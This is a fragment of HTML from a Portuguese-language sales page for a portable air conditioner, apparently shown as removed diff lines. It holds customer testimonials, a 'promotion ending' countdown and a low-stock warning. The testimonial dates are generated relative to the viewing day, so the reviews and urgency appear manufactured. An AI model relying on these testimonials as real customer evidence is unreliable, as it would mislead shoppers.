-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-27217111">Já tive ar portátil que precisava retirar água. Esse tem sistema de reaproveitamento. Incrível como melhoraram isso.﻿﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-85024970">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-78715352"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-91797804">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/bf1592f8b3-PHOTO-2025-01-19-23-03-26.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-26.jpg"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-38037732">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-53868353">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-38539416">Miguel Silva</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-87641096">&nbsp;| ﻿<span class="active-select" data-date-offset="-3" id="dynamic-text-59885443">15/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-96808869">Fácil de transportar. Uso no quarto à noite e levo pra sala de dia. Vale cada centavo. Não preciso ter vários aparelhos em casa.﻿﻿﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-37553013">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-58952701"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-16882418">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/4f47cff0f1-depoimento6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="depoimento6.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-73892486">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-41677081">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-93916000">Laura Diniz</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-27863310">&nbsp;| ﻿<span class="active-select" data-date-offset="-4" id="dynamic-text-76716285">14/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-5571276">Desconfiei por não conhecer a marca, mas fui surpreendida. Atendimento ótimo e produto de alta qualidade.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-58304409">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-43840288"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48086006">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/941ffdc626-PHOTO-2025-01-19-23-03-27.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27.jpg"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-86354527">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-76625637">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-52889449">Pablo Garcia</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-28978062">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-47357388">13/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-51209362">Pesquisei bastante antes de comprar. Essa empresa tem avaliação excelente e realmente entrega o que promete.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-51623326">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-67009099"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20461858">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f5550a8f26-2.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="2.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-67091026">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82325509">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-95977241">Gabriel Gaia</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-66660208">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-5051461">13/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-91487780">Tive uma dúvida antes da compra e me responderam em poucos minutos. Atendimento humano e prestativo.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-19363949">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26185209"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-51415812">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/e3eb667f30-6.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="6.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-72132032">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-51205286">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-73663842">Leandro Ventura</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-48990298">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-27174264">13/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-31713991">Tive problema com PIX e me ajudaram na hora. Nunca vi suporte tão rápido. Chegou em apenas 5 dias. O aparelho preto é lindo.﻿﻿﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-66984817">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-77248349"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-48998940">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/8f074a81bf-9.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="9.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-78429811">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-97333673">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-51271971">Reinaldo Pinto</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-42555786">&nbsp;| ﻿<span class="active-select" data-date-offset="-5" id="dynamic-text-50703053">13/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-40616149">Recebi e-mails com cada etapa do pedido. Fiquei tranquilo o tempo todo. Dá pra confiar. Eles são muito profissionais.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-30129810">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-50036688"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-20167076">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/f8930e4810-7.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="7.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-50232853">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-77061193">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-19004421">Victor Alencar</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-22417137">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-48339777">12/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-67270635">Achei que fosse demorar, mas chegou em 6 dias úteis, bem antes do prazo. A empresa é maravilsosa com os clientes.﻿﻿﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-56029490">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-16847587"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-96446446">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/d9f66acbb3-3.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="3.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-66822176">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-21433632">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-32732806">Patrícia Lima</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-83731874">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-87363807">12/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-6005275">Veio super bem embalado, com plástico bolha, manual e nota. Tudo certinho. Só tenho a agradecer o comprometimento com os clientes.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-29153199">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-13930289"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-62388813">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/36f8539ba3-1.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="1.png"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-76203411">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-69820379">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-76385697">Denilson Silva</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-39010930">&nbsp;| ﻿<span class="active-select" data-date-offset="-6" id="dynamic-text-9301003">12/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-18125895">A caixa chegou intacta e o aparelho sem nenhum arranhão. Entrega foi cuidadosa. No dia que comprei já recebi o código de rastreio.﻿﻿﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                            <li class="active-select padding" type="listli" style="background-color: rgb(238, 238, 238); border-radius: 12px;" id="listli-9841586">
-                                <div class="list-item-number active-select not-del" type="linumber" id="linumber-26834266"></div>
-                                <div class="li-content content_area">
-                                    <div class="img active-select border-radius-per flow-text" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="69.004" style="width: 69.004px; border-radius: 67.3984px; margin-right: 15px; max-width: 20% !important;" css-mr="15" bg-image="pagee-img/undefined" id="img-44083776">
-                                        <div class="subobj" style="border-radius: 67.3984px; background-image: url(&quot;assets/cdc972624d-8.png&quot;), linear-gradient(rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 100%);" img-name-bg="8.png" bg-image="blob:https://app.page-e.com/57fd0a23-6919-4db7-a498-d662ed0f7572 "><img src="assets/24da21f66d-PHOTO-2025-01-19-23-03-27_2.jpg" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="PHOTO-2025-01-19-23-03-27 2.jpg"></div>
-                                    </div>
-                                    <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" wd="301.32" style="width: 301.32px; max-width: 70% !important;" id="grupo-bloco0-94044468">
-                                        <div class="" type="subbloco">
-                                            <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-4519874">
-                                                <p type="p" class="active-select flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" style="margin-top: 0px; margin-bottom: 0px; width: 136px; font-family: &quot;Roboto Condensed&quot;;" css-mb="0" wd="136" id="p-47904676">Paulo Pedro</p>
-                                                <p type="p" class="active-select mobile-text-left font-small-mobile flow-text width-fit-content font-medium" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(153, 153, 153); margin-top: 0px; width: 186px; margin-bottom: 0px;" css-mt="0" wd="186" css-mb="0" id="p-93678112">&nbsp;| ﻿<span class="active-select" data-date-offset="-7" id="dynamic-text-65948536">11/11/2026</span>﻿﻿</p>
-                                                <p type="p" class="active-select font-small" bg-color2="rgba(0, 0, 0, 0)" css-mt="0" css-mb="0" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" id="p-84488947">Comprei com medo por causa de atrasos de outras lojas, mas aqui foi rápido e sem dor de cabeça. Compre sem medo.﻿</p>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </li>
-                        </ul>
-                    </div>
-                    <div class="active-select divisor desk-off" type="divisor" bg-color2="transparent" mht="20" style="max-height: 20px; background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-15332106"></div>
-                </div>
-            </section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(255, 255, 255); background-size: auto, cover; background-blend-mode: luminosity, normal; box-shadow: rgba(0, 0, 0, 0.01) 0px 0px 0px 5000px inset;" bg-image=" " id="section-34477346"><div class="center active-select content_area padding" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42239594"><h3 class="active-select font-small" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="16" style="margin-top: 16px; color: rgb(241, 194, 50);" id="title-7988823">Atenção: Nossa promoção vai acabar</h3><div class="countdown-0 pagee-countdown active-select" type="countdown" drop-item="" countdowntime="01:22:56" bg-color2="" style="background-color: rgb(241, 194, 50); margin-top: 11px; color: rgb(0, 0, 0); width: 408.512px;" css-mt="11" wd="408.51199999999994" action-elem-visibility-show_hidden="countdown-28857518" id="countdown-95175737"><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-54109781"><span class="pagee-countdown-days">00</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-74833271">D</span></div> <div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-34756200"><span class="pagee-countdown-hours">01</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-98560274">HORAS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-38009168"><span class="pagee-countdown-minutes">21</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-48525532">MINUTOS</span></div><div class="countdown-0-item active-select" type="countdown0item" id="countdown0item-31696835"><span class="pagee-countdown-seconds">52</span><span class="countdown-subtitle active-select" type="countdown-subtitle" id="countdown-subtitle-94168768">SEGUNDOS</span></div></div><p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" wd="550" style="width: 550px;" id="p-13968092">Restam poucas unidades com preço promocional e você pode ficar sem a sua.﻿﻿﻿﻿﻿ Corra para garantir.﻿﻿﻿﻿﻿﻿</p></div></section><section class="active-select show-line" type="section" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); margin-top: 10px;" css-mt="10" id="section-22773192">
-                <div class="center active-select content_area" type="center" wd="1200" bg-color2="rgba(0, 0, 0, 0)" id="center-42292472">
-                    <div class="grupo-blocos bloco50 active-select space-between" type="grupo-blocos" bg-color2="rgba(0, 0, 0, 0)" id="grupo-blocos-51170657">
-                        <div class="active-select" type="subbloco" id="subbloco-17016718">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" id="subbloco-content-14521772">
-                                <div class="pagee-img-gallery active-select pagee-img-gallery-b" type="img-gallery" id="img-gallery-37130466">
-                                    <div class="pagee-img-gallery-content">
-                                        <div class="pagee-img-gallery-thumb-list" type="img-gallery-thumb">
-                                            <div class="pagee-img-gallery-thumb-list-scroll" style="border-radius: 0px;">
-                                                <div class="pagee-img-gallery-thumb active-select pagee-img-gallery-thumb-show" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/2b2dc7b5-0937-425b-9991-4e54f4a05e66 " img-name-bg="g-1.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/f0f6605067-g-1.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%); background-size: cover, cover;" id="img-gallery-thumb-92138607"></div>
-                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/445a8cbc-6e68-46d9-8b6b-92d08b36b606 " img-name-bg="g-5.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e009eeda7e-g-5.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-9956236"></div>
-                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/bd6ab0bd-dd9a-4212-88f0-384c7268baa7 " img-name-bg="g-2.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/65d3974509-g-2.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-69759753"></div>
